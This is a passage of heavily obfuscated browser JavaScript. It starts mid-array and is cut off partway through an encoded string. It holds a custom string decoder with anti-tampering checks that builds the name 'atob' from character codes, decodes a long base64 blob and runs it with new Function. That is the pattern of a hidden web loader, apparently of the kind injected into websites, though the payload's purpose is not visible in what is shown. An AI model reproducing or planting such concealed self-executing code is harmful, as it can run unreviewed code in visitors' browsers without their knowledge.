weP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t